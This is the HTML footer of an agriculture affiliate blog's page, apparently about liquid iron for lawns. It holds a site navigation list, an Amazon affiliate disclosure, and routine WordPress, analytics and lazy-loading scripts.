                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Agriculturegoods.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.</p>
<p>Amazon, the Amazon logo, AmazonSupply and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact Us</span></h4>			<div class="textwidget"><p>Email: <strong>marketing@agriculturegoods.com</strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Pages</span></h4>
			<ul>
				<li class="page_item page-item-2309"><a href="https://agriculturegoods.com/about-us/">About Us</a></li>
<li class="page_item page-item-1082"><a href="https://agriculturegoods.com/agribusiness/">Agribusiness</a></li>
<li class="page_item page-item-393"><a href="https://agriculturegoods.com/agriculture/">Agriculture</a></li>
<li class="page_item page-item-861"><a href="https://agriculturegoods.com/amazon-affiliate-disclosure/">Amazon Affiliate Disclosure</a></li>
<li class="page_item page-item-3916"><a href="https://agriculturegoods.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-404"><a href="https://agriculturegoods.com/cultivation/">Cultivation</a></li>
<li class="page_item page-item-1311"><a href="https://agriculturegoods.com/kitchen-garden/">Kitchen Garden</a></li>
<li class="page_item page-item-369"><a href="https://agriculturegoods.com/pest-control/">Pest Control</a></li>
<li class="page_item page-item-858"><a href="https://agriculturegoods.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-379"><a href="https://agriculturegoods.com/rice/">Rice</a></li>
<li class="page_item page-item-4784"><a href="https://agriculturegoods.com/sitemap/">Sitemap</a></li>
			</ul>

			</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; AgriCulture Goods 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697231c1d775c
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://agriculturegoods.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"107511ac83","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https://agriculturegoods.com/wp-admin/admin-ajax.php"};
//# sourceURL=easyazon-addition-localize-links-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=1729862010" id="easyazon-addition-localize-links-js" data-rocket-defer defer></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https://agriculturegoods.com/wp-admin/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"\u003Cdiv class=\"popover easyazon-popover\"\u003E\u003Cdiv class=\"arrow\"\u003E\u003C/div\u003E\u003Ch3 class=\"popover-title\"\u003E\u003C/h3\u003E\u003Cdiv class=\"popover-content easyazon-popover-content\"\u003E\u003C/div\u003E\u003C/div\u003E","timeout":"750"};
//# sourceURL=easyazon-addition-popovers-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=1729862010" id="easyazon-addition-popovers-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1729862010" id="tdPostImages-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1729862010" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1729862010" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-ZVYD3L50SD"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZVYD3L50SD');
</script>

<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1729862010" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1729862010" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1729862010" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1729862010" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1729862795" id="tdInfiniteLoader-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://agriculturegoods.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/agriculturegoods.com\/wp-admin\/admin-ajax.php","nonce":"41d82e6b69","url":"https:\/\/agriculturegoods.com\/best-liquid-iron-for-lawns","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://agriculturegoods.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36009ac1ff94f839437f55965fa12f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769091521 -->